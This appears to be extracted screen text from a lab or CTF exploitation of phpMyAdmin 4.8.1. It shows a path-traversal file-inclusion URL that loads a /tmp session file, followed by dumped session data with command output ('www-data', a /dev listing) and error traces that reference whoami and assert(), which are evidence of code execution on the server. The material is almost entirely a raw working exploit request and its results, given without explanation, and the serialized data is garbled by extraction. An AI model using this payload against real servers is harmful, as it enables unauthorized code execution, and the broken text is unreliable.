 192.168.184.139:2003/index.php?target=db_sql.php?/../../../../../../../../tmp/sess_21b60c532f83d74e9446e39ee0678239
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"ix(+=A[BqAVapw&{";browser_access_time|a:1:{s:7:"default";i:1658047395;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:11:"binary_logs";a:0:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1658047364;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1658047364;}two_factor_check|b:1;tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1
{i:1;a:0:{}}s:5:"query";a:2:{s:32:"faef1ddbedcf9ba3191bec9bf02f536f";a:8:{s:3:"sql";s:31:"SELECT "www-data www-
data"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"97348562b5b217c14eb50f63e341c45a";a:8:{s:3:"sql";s:32:"SELECT "core fd full mqueue null
ls /dev
ptmx pts random shm stderr stdin stdout tty urandom zero
zero"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary"
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:2:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:31:"SELECT "www-data www-data"";}i:1;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:32:"SELECT "core fd full mqueue null ptmx pts random shm stderr stdin stdout tty urandom zero zero"";}}prev_errors|a:2:
{s:32:"ab7f89b8c2562d7a45cc3c145aa7d488";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:61:"./../../../../../../../tmp/sess_9e94ec9ad938baf90809e3ead9b236f9";s:7:"*line";i:1;s:12:"*backtrace";a:1:{i:0;a:4:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:61:"./../../../../../../../tmp/sess_9e94ec9ad938baf90809e3ead9b236f9";}}}s:16:"*hide_location";b:0;s:9:"*number";i:8;s:9:"*string";s:0:"";s:10:"*message";s:23:"Undefined index:
whoami";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"ab7f89b8c2562d7a45cc3c145aa7d488";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"ed869f8605ed27f5a2dd738e10343ef5";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:61:"./../../../../../../../tmp/sess_9e94ec9ad938baf90809e3ead9b236f9";s:7:"*line";i:1;s:12:"*backtrace";a:2:{i:0;a:4:{s:4:"file";s:61:"./../../../../../../../tmp/sess_9e94ec9ad938baf90809e3ead9b236f9";s:4:"line";i:1;s:8:"function";s:6:"assert";s:4:"args";a:1:{i:0;s:9:"string
''";}}i:1;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:61:"./../../../../../../../tmp/sess_9e94ec9ad938baf90809e3ead9b236f9";}}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:53:"Cannot call assert()
with string argument dynamically";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"ed869f8605ed27f5a2dd738e10343ef5";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}